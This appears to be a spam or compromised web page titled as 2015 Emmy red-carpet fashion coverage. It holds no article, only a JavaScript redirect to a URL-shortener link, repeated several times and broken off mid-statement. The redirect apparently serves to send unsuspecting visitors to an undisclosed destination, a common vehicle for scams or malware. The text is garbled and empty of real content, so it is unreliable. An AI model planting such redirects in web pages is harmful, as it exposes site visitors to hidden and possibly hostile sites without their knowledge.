
2015 Emmy Awards – Red Carpet Style
September 20, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...